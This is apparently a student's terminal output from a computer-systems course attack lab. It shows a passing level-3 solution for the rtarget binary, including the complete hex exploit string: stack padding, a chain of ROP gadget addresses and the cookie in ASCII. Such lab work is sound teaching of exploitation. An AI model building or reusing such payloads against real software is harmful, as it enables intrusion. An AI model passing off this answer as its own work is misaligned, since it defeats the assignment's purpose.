 Cookie: 0x555c5b1a
Type string:Touch3!: You called touch3("555c5b1a")
Valid solution for level 3 with target rtarget
PASS: Would have posted the following:
user id 439
course 15213-f15
lab attacklab
result 439:PASS:0xffffffff:rtarget:3:00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 11 1B 40 00 00 00 00 00 20 00 00 00 00 00 00 00 D4 1B 40 00 00 00 00 00 A0 1B 40 00 00 00 00 00 93 1
B 40 00 00 00 00 00 7F 1B 40 00 00 00 00 00 29 1B 40 00 00 00 00 00 41 1B 40 00 00 00 00 00 29 1B 40 00 00 00 00 00 68 1A 40 00 00 00
00 00 35 35 35 63 35 62 31 61
[sho0927@programming2 target439]$